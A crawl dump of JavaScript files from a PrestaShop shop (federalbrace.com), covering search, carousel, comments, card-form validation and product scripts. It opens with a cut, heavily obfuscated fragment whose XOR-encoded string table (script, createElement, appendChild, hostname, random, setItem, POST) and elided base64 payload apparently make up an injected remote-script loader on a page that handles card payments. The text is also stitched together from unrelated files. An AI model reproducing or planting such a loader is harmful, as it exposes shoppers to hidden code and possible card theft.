MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426
body_size: 197
content:

$(document).on("click","#blockcart-modal .cart-content-btn.row a[title='Proceed to checkout'],div.shoppingcart-list a.small_cart_btn",(function(t){t.preventDefault(),window.location.href=prestashop.urls.base_url+"order"}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stthemeeditor/views/js/jquery.timeago.js?ver=1587735426
body_size: 1872
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 1.5.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2016, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?t(require("jquery")):t(jQuery)}((function(t){t.timeago=function(e){return e instanceof Date?o(e):o("string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var e=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:6e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"undefined"!=typeof st_timeago_suffixAgo?st_timeago_suffixAgo:"ago",suffixFromNow:"undefined"!=typeof st_timeago_suffixFromNow?st_timeago_suffixFromNow:"from now",inPast:"undefined"!=typeof st_timeago_inPast?st_timeago_inPast:"any moment now",seconds:"undefined"!=typeof st_timeago_seconds?st_timeago_seconds:"less than a minute",minute:"undefined"!=typeof st_timeago_minute?st_timeago_minute:"about a minute",minutes:"undefined"!=typeof st_timeago_minutes?st_timeago_minutes:"#d minutes",hour:"undefined"!=typeof st_timeago_hour?st_timeago_hour:"about an hour",hours:"undefined"!=typeof st_timeago_hours?st_timeago_hours:"about #d hours",day:"undefined"!=typeof st_timeago_day?st_timeago_day:"a day",days:"undefined"!=typeof st_timeago_days?st_timeago_days:"#d days",month:"undefined"!=typeof st_timeago_month?st_timeago_month:"about a month",months:"undefined"!=typeof st_timeago_months?st_timeago_months:"#d months",year:"undefined"!=typeof st_timeago_year?st_timeago_year:"about a year",years:"undefined"!=typeof st_timeago_years?st_timeago_years:"#d years",wordSeparator:" ",numbers:[]}},inWords:function(e){if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var i=this.settings.strings,a=i.prefixAgo,o=i.suffixAgo;if(this.settings.allowFuture&&e<0&&(a=i.prefixFromNow,o=i.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var n=Math.abs(e)/1e3,s=n/60,r=s/60,u=r/24,m=u/365;function d(a,o){var n=t.isFunction(a)?a(o,e):a,s=i.numbers&&i.numbers[o]||o;return n.replace(/#d/i,s)}var f=n<45&&d(i.seconds,Math.round(n))||n<90&&d(i.minute,1)||s<45&&d(i.minutes,Math.round(s))||s<90&&d(i.hour,1)||r<24&&d(i.hours,Math.round(r))||r<42&&d(i.day,1)||u<30&&d(i.days,Math.round(u))||u<45&&d(i.month,1)||u<365&&d(i.months,Math.round(u/30))||m<1.5&&d(i.year,1)||d(i.years,Math.round(m)),g=i.wordSeparator||"";return void 0===i.wordSeparator&&(g=" "),t.trim([a,f,o].join(g))},parse:function(e){var i=t.trim(e);return i=(i=(i=(i=(i=i.replace(/\.\d+/,"")).replace(/-/,"/").replace(/-/,"/")).replace(/T/," ").replace(/Z/," UTC")).replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2")).replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(i){var a=e.isTime(i)?t(i).attr("datetime"):t(i).attr("title");return e.parse(a)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var i={init:function(){var i=t.proxy(a,this);i();var o=e.settings;o.refreshMillis>0&&(this._timeagoInterval=setInterval(i,o.refreshMillis))},update:function(i){var o=i instanceof Date?i:e.parse(i);t(this).data("timeago",{datetime:o}),e.settings.localeTitle&&t(this).attr("title",o.toLocaleString()),a.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:e.parse(e.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),a.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};function a(){var i=e.settings;if(i.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var a=function(i){if(!(i=t(i)).data("timeago")){i.data("timeago",{datetime:e.datetime(i)});var a=t.trim(i.text());e.settings.localeTitle?i.attr("title",i.data("timeago").datetime.toLocaleString()):!(a.length>0)||e.isTime(i)&&i.attr("title")||i.attr("title",a)}return i.data("timeago")}(this);return isNaN(a.datetime)||(0===i.cutoff||Math.abs(n(a.datetime))<i.cutoff?t(this).text(o(a.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function o(t){return e.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.fn.timeago=function(t,e){var a=t?i[t]:i.init;if(!a)throw new Error("Unknown function name '"+t+"' for timeago");return this.each((function(){a.call(this,e)})),this},document.createElement("abbr"),document.createElement("time")}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/stsearchbar/views/js/stsearchbar.js?ver=1587735426
body_size: 1775
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
if(void 0===quick_search_as_size)var quick_search_as_size=6;if(void 0===quick_search_as_min)var quick_search_as_min=3;if(void 0===quick_search_as)var quick_search_as=!0;function productConfig(t){$(t).find("#quantity_wanted").TouchSpin({verticalbuttons:!1,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6})}$(document).ready((function(){quick_search_as&&$(".search_widget").each((function(){var t=$(this).data("search-controller-url"),a=$(this).find(".search_results"),e=$(this).find(".search_more_products"),i=$(this).find(".search_widget_btn");$(this).find(".search_widget_text").devbridgeAutocomplete({noCache:!0,paramName:"s",params:{resultsPerPage:quick_search_as_size,is_ajax_search:1},dataType:"json",minChars:2,appendTo:a,triggerSelectOnValidInput:!1,showNoSuggestionNotice:!0,noSuggestionNotice:$(".search_no_products").html(),serviceUrl:t,onSearchStart:function(){i.addClass("active")},onSearchComplete:function(){i.removeClass("active")},transformResult:function(t){if(void 0!==t.categories)var a=t.categories.concat(t.products);else a=t.products;return{suggestions:$.map(a,(function(t){return{value:t.name,data:t}}))}},beforeRender:function(t,a){a.length==quick_search_as_size&&$(t).append(e.clone())},formatResult:function(t,a){var e='<div class="'+(t.data.is_category?"":"js-product-miniature")+'"  data-id-product-attribute="0" data-minimal-quantity="1" '+(t.data.is_category?"":"data-id-product="+t.data.id_product)+'><a href="'+(t.data.is_category?t.data.link:"javascript::void(0)")+'" title="'+t.data.name+'" rel="nofollow" class=" '+(t.data.is_category?"":"quick-view")+' search_product_row flex_container">';return t.data.cover&&void 0!==t.data.cover.bySize?e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+t.data.cover.bySize.small_default.url+'"  class="image-seach-suggetion" width="'+t.data.cover.bySize.small_default.width+'" height="'+t.data.cover.bySize.small_default.height+'"/>':e+='<img class="search_product_img search_result_item" alt="'+t.data.name+'" src="'+prestashop.urls.base_url+'/img/404.gif" class="image-seach-suggetion" width="100" height="120"/>',e+='<div class="search_product_name flex_child search_result_item">'+t.data.name+"</div>",e+='<div class="search_product_price search_result_item price">'+(t.data.has_discount?t.data.price:t.data.regular_price)+"</div>",e+="</a></div>"}})})),$(document).on("click",".search_more_products",(function(t){$(this).closest(".search_widget").find("form").submit()}))})),$(document).on("click",".search_widget .quick-view",(function(t){t.preventDefault();var a=$(t.target).closest(".js-product-miniature").data();let e={action:"quickview",id_product:a.idProduct,id_product_attribute:a.idProductAttribute};$.post(prestashop.urls.pages.product,e,null,"json").then((function(t){$("input[name='qty'][id='quantity_wanted']").attr("id","quantity_wanted_rel"),$("body").append(t.quickview_html);var a="#quickview-modal-"+t.product.id+"-"+t.product.id_product_attribute;$(a).modal("show"),productConfig(a),$(a).on("hidden.bs.modal",(function(){$("input[name='qty'][id='quantity_wanted_rel']").attr("id","quantity_wanted"),$(a).remove()}))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stowlcarousel/views/js/stowlcarousel.js?ver=1587735426
body_size: 1008
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    ST-themes <hellolee@gmail.com>
*  @copyright 2007-2017 ST-themes
*  @license   Use, by you or one client for one Prestashop instance.
*/
var st_owl_progressBar=[],st_owl_bar=[],st_owl_elem=[],st_owl_isPause=[],st_owl_tick=[],st_owl_percentTime=[];function st_owl_progressBar_init(s){var r=s.attr("id").replace(/\D*/g,"");r=parseInt(r),st_owl_elem[r]=s,st_owl_buildProgressBar(r),st_owl_start(r)}function st_owl_buildProgressBar(s){st_owl_progressBar[s]=$("<div>",{class:"owl_progressBar"}),st_owl_bar[s]=$("<div>",{class:"owl_bar"}),1==stowlcarousel_array[s].progress_bar?st_owl_progressBar[s].append(st_owl_bar[s]).prependTo(st_owl_elem[s]):st_owl_progressBar[s].append(st_owl_bar[s]).appendTo(st_owl_elem[s])}function st_owl_start(s){st_owl_percentTime[s]=0,st_owl_isPause[s]=!1,st_owl_tick[s]=setInterval((function(){!1===st_owl_isPause[s]&&(st_owl_percentTime[s]+=1e3/stowlcarousel_array[s].bar_time,st_owl_bar[s].css({width:st_owl_percentTime[s]+"%"}),st_owl_percentTime[s]>=100&&st_owl_elem[s].trigger("owl.next"))}),10)}function st_owl_pauseOnDragging(s){var r=s.attr("id").replace(/\D*/g,"");st_owl_isPause[r]=!0}function st_owl_moved(s){var r=s.attr("id").replace(/\D*/g,"");clearTimeout(st_owl_tick[r]),st_owl_start(r)}jQuery((function(s){"undefined"!=typeof stowlcarousel_array&&stowlcarousel_array.length&&s.each(stowlcarousel_array,(function(r,_){_&&(void 0!==_.progress_bar&&_.progress_bar&&(_.afterInit=st_owl_progressBar_init,_.afterMove=st_owl_moved,_.startDragging=st_owl_pauseOnDragging),s("#st_owl_carousel-"+r).owlCarousel(_))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-modal.js?ver=1587735426
body_size: 1175
content:
!function(t){"use strict";var e=function(e,o){this.options=o,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,o=t.Event("show");this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop((function(){var o=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),o&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),o?e.$element.one(t.support.transition.end,(function(){e.$element.focus().trigger("shown")})):e.$element.focus().trigger("shown")})))},hide:function(e){e&&e.preventDefault();e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",(function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()}))},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",(function(e){27==e.which&&t.hide()})):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,o=setTimeout((function(){e.$element.off(t.support.transition.end),e.hideModal()}),500);this.$element.one(t.support.transition.end,(function(){clearTimeout(o),e.hideModal()}))},hideModal:function(){var t=this;this.$element.hide(),this.backdrop((function(){t.removeBackdrop(),t.$element.trigger("hidden")}))},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&o;if(this.$backdrop=t('<div class="modal-backdrop '+o+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e):e()):e&&e()}};var o=t.fn.modal;t.fn.modal=function(o){return this.each((function(){var i=t(this),n=i.data("modal"),s=t.extend({},t.fn.modal.defaults,i.data(),"object"==typeof o&&o);n||i.data("modal",n=new e(this,s)),"string"==typeof o?n[o]():s.show&&n.show()}))},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',(function(e){var o=t(this),i=o.attr("href"),n=t(o.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),s=n.data("modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},n.data(),o.data());e.preventDefault(),n.modal(s).one("hide",(function(){o.focus()}))}))}(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426
body_size: 1782
content:
function CommnetGoLogin(){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:"#popup_go_login",type:"inline"}})}function CommnetShowMessage(t){$.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+t+"</div>",type:"inline"}})}jQuery((function(t){let e=[],n=[];t("input.star").length&&t("input.star").rating(),t(".tm-input").length&&(t(".tm-input").tagsManager({prefilled:st_product_comment_tag_prefilled.split(","),hiddenTagListName:"st_prodcut_comment_tags"}),t(".tm-tag .tm-tag-remove").remove(),t(".tm-input").on("tm:pushed",(function(e,n,o){t("span.tm-tag:last").addClass("tm-checked").on("click",(function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))})),t(".tm-tag").click((function(){t(this).hasClass("tm-checked")?t(this).removeClass("tm-checked"):t(this).addClass("tm-checked")}))),t("#comment_content").length&&t("#comment_content").textareaCount({maxCharacterSize:st_pc_max,originalStyle:"originalTextareaInfo",displayFormat:st_pc_display_format}),t("#st_product_comment_uploader").length&&t("#st_product_comment_uploader").dropzone({url:stproductcomments_controller_url+"&action=upload_image",maxFiles:"undefined"!=typeof st_pc_max_images?parseInt(st_pc_max_images):6,acceptedFiles:"image/*",dictRemoveFile:dictRemoveFile,addRemoveLinks:!0,parallelUploads:2,thumbnailHeight:120,thumbnailWidth:120,maxFilesize:3,filesizeBase:1e3,init:function(){this.on("maxfilesexceeded",(function(t){this.removeFile(t)})),this.on("error",(function(t){this.removeFile(t)})),this.on("removedfile",(function(n){e.splice(t.inArray(n.st_name,e),1),t('input[name="image"]').val(e.join(","))})),this.on("success",(function(n,o){(o=t.parseJSON(o)).error?showMessage(o.error):(n.st_name=o.image,e.push(o.image),t('input[name="image"]').val(e.join(",")))}))}}),t("form[name=st_product_comment_form]").submit((function(e){t('input[name="st_prodcut_comment_tags"]').val("");var n=[];return t(".tm-tag.tm-checked").each((function(){t(this).find("span").html()&&n.push(t(this).find("span").html())})),t('input[name="st_prodcut_comment_tags"]').val(n.join(",")),!0})),t("form[name=st_product_comment_reply_form]").submit((function(e){e.preventDefault();var n=t(this);if(!t(this).find("textarea").val())return!1;var o=!1,a=t(".st_product_comment_reply_submit",n);return t.ajax({url:stproductcomments_controller_url+"&action=add_reply",type:"POST",headers:{"cache-control":"no-cache"},dataType:"json",data:n.serialize(),cache:!1,success:function(e){e.r?(o=!0,t.magnificPopup.open({removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-in"},close:function(){o&&window.location.reload(!0)}},items:{src:'<div class="inline_popup_content small_popup mfp-with-anim text-center">'+e.thank+e.moderation+"</div>",type:"inline"}})):(a.removeClass("disabled"),CommnetShowMessage(e.m))}}),!1})),t("body").on("click",".usefulness_btn",(function(e){e.preventDefault();let n=t(this);var o=n.data("id-st-product-comment"),a=n.data("is-usefull");return t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"comment_is_usefull",value:a},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(t){n.removeClass("active"),parseInt(t)>0?n.find("span").html(t):-1==parseInt(t)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")})),!1})),t("body").on("click",".report_btn",(function(e){e.preventDefault();let n=t(this);if(confirm(confirm_report_message)){var o=t(this).data("id-st-product-comment");t.ajax({url:stproductcomments_controller_url+"&rand="+(new Date).getTime(),data:{id_st_product_comment:o,action:"report_abuse"},type:"POST",headers:{"cache-control":"no-cache"}}).then((function(e){n.removeClass("active"),parseInt(e)>0?t("#pcomment-"+o+" .report_btn").remove():-1==parseInt(e)&&CommnetGoLogin()})).fail((function(t){n.removeClass("active")}))}return!1})),prestashop.on("updatePComments",(function(e){!function(){for(;n.length>0;)n.pop().abort()}(),t.ajax({url:e.url,method:"POST",dataType:"json",beforeSend:function(t){n.push(t)}}).then((function(e){void 0!==e.pcomments_list&&e.pcomments_list&&t("#js_pcomments_list").replaceWith(e.pcomments_list),void 0!==e.pcomments_filter&&e.pcomments_filter&&t("#js_pcomments_filter").replaceWith(e.pcomments_filter),prestashop.emit("updatedPComments")})).fail((function(t){}))})),t("body").on("click",".pc-search-link",(function(e){return e.preventDefault(),prestashop.emit("updatePComments",{url:t(this).attr("href")}),!1}));let o=t("#js_pcomments_list");o.data("url")&&prestashop.emit("updatePComments",{url:o.data("url")});t("body").on("click",".btn_product_comment_reply",(function(e){e.preventDefault();let n=t(this).data("id");return n&&function(e){t("#pcomment-"+e+" > .pcomment-for-reply").after(t("#product_comment_reply_box").get(0)),t("#product_comment_parent_id").val(e)}(n),!1})),t("body").on("click",".view_all_reviews",(function(e){e.preventDefault();let n=t(".pcomments_block");return n.length||(n=t('.product_info_tabs .nav-link[data-module="stproductcomments"]')),n.length&&(n.tab("show"),t("body,html").animate({scrollTop:n.offset().top})),!1}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426
body_size: 1215
content:

var base_url=prestashop.urls.base_url,mess_error="Please check your credit card information (Credit card type, number and expiration date) ",mess_error2="Please specify your Full Name",re=/[^0-9]/g;function setCarriers(e,a,r,t,i,c){var o=prestashop.urls.base_url+"module/erpconnector/actions?process=sccarrier";$.ajax({type:"POST",async:!1,url:o,data:{carrier_id:r,sc_carrier_name:e,sc_account_number:a,po_number:i,is_ship_collect:c,erp_total_shipping:t},success:function(e){console.log(e)}})}$(document).ready((function(){var e="",a="",r="",t="",i="",c="";$(document).on("change",".payment_mthd_toggle",(function(){"new_card"==$(this).val()?($("#existing_card_id").val(""),$("#existing_card_id").attr("disabled","disabled"),$("#existing_card_id").addClass("fade_away"),$("#new_card_block").show()):"old_card"==$(this).val()&&($("#existing_card_id").removeAttr("disabled"),$("#existing_card_id").removeClass("fade_away"),$("#new_card_block").hide())})),$("#click_authorizeaim").click((function(e){e.preventDefault(),$("#click_authorizeaim").fadeOut("fast",(function(){$("#aut2").show(),$("#click_authorizeaim").fadeIn("fast")})),$("#click_authorizeaim").unbind(),$("#click_authorizeaim").click((function(e){e.preventDefault()}))})),$(document).on("click","#asubmit",(function(o){o.preventDefault(),showLoading();var l=$('select[name="delivery-option-select"] option:selected').attr("id"),n=$('select[name="delivery-option-select"] option:selected').text();$.trim(l.replace("$","")).split(",");i=$("#"+l).attr("data-ctype");var s='Failed to proceed due to following errors:<ul style="list-style-type:disc">';e=$("#sc_carrier_name").length>0?$("#sc_carrier_name").val():"",a=$("#sc_account_number").length>0?$("#sc_account_number").val():"",r=$.trim($("#total_shipping").text().replace("$","")),t=$("#po_number").val(),c="SHIP_COLLECT"==i?1:0;var d=$(".has-shippingerror").length;setCarriers(e,a,l,r,t,c);var _=0;return d>0?(_=1,s+='<li>Your shipment is not supported with the carrier "'+n+'"</li>'):""==e&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Please enter carrier name</li>",$("#sc_carrier_name").focus()):""==a&&"SHIP_COLLECT"==i?(_=1,s+="<li>Failed to proceed: Enter carrier A/C number</li>",$("#sc_account_number").focus()):$("#payment_method_old").is(":checked")?""==$("#existing_card_id").val()&&(_=1,s+="<li>Please  select a saved card to proceed</li>"):""==$("#fullname").val()?(_=1,s+="<li>"+mess_error2+"</li>"):validateCC($("#cardnum").val(),$("#cardType").val())&&""!=$("#x_card_code").val()?re.test($("#x_card_code").val())&&(_=1,s+="<li>Invalid CVV. Please enter a valid CVV to proceed</li>"):(_=1,s+="<li>"+mess_error+"</li>"),s+="</ul>",0==_?($("#auth_validation_error").html(""),$("#auth_validation_error").hide(),$("#authorizeaim_form").submit()):(HideLoading(),$("#auth_validation_error").show(),$("#auth_validation_error").html(s)),!1}))})),document.addEventListener("DOMContentLoaded",(function(e){paymentChooser()}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426
body_size: 6353
content:
var sa_product = "";
var is_dom_load = false;
$(document).ready(function() {
    if($("div#subcategories").is(":visible")){
        
        getProductPrices();
    }   
    $(window).on('popstate', function(event) {
	if(!$("div#subcategories").is(":visible")){	//prevent reload for category-list page
        window.location.reload();
	}
    });
    var $urlSkuValue = $("input[name=sku_filter]").val();
    if($urlSkuValue !== undefined && $urlSkuValue.length != 0) {
        getProductBySku();
    } else {
        is_dom_load = true;
		$("#size-select").prop("selectedIndex", 1);
		$("#size-select").trigger("change");
    }
    // if ($('#productCommentCategoryId').length && $('#productCommentURL').length) {
    //     jQuery.post($('#productCommentURL').val(), {"id_category": $('#productCommentCategoryId').val(), "action": "get_comments"}, function(data){
    //         jQuery("#product_comments").html(data);
    //         $('input.star').rating();
    //         var review_overview = $(data).find(".review_overview")[0].outerHTML;
    //         if(review_overview){
    //             $(".cat-prod-review-overview").html(review_overview);
    //             var rating_text = $(".cat-prod-review-overview .review_overview").text();
    //             var stars = parseInt(rating_text.split("OUT")[0].replace(/[^0-9. ]/g, "")); //get number of stars from text
    //             $(".cat-prod-review .star:lt("+stars+")").addClass("star_on");
    //         }
    //         var avgtotal = $(review_overview).data("cmnote");

    //         if(parseInt(avgtotal) == 0){
    //             $(".fb-cat-review").hide();
    //             $("#add_rewview_0").show();
    //         }
    //     });
    // }
    jQuery("#our_price_display").html("");
    $("#add_to_wishlist").hide();

    initialiseUpDown();
//    $('#thumbs_list').serialScroll({
//        items:'li:visible',
//        prev:'#view_scroll_left',
//        next:'#view_scroll_right',
//        axis:'x',
//        offset:0,
//        start:0,
//        stop:true,
//        onBefore:serialScrollFixLock,
//        duration:700,
//        step: 2,
//        lazy: true,
//        lock: false,
//        force:false,
//        cycle:false
//    });

    $('#thumbs_list').trigger('goto', 1);// SerialScroll Bug on goto 0 ?
    $('#thumbs_list').trigger('goto', 0);

    var serial_scroll_rs;
    $(window).resize(function(){
        clearTimeout(serial_scroll_rs);
        serial_scroll_rs = setTimeout(function() {
            $('#thumbs_list').trigger('goto', 0);
            serialScrollFixLock('', '', '', '', 0);
        }, 100);
    });

    $('#views_block li a').hover(
        function(){displayImage($(this));},
        function(){}
    );

    $('.thickbox').fancybox({
        type: 'image',
        'hideOnContentClick': true,
        'transitionIn'  : 'elastic',
        'transitionOut' : 'elastic',
        'beforeLoad' : function(){
           // if(st_responsive && $(window).width()<=980)
            //    return false;
        },
        'onStart' : function(){
          //  if(st_responsive && $(window).width()<=980)
            //    return false;
        }
    });

    $(".quantity_wanted").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode == 65 && ( e.ctrlKey === true || e.metaKey === true ) ) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $('#view_full_size, #image-block img').click(function(){
        $('#views_block .shown').click();
    });

    $("#add-to-cart-btn").closest("p#add_to_cart").click(function(){
        validateAddToCartFields();
    });

});

function getProductBySku() {
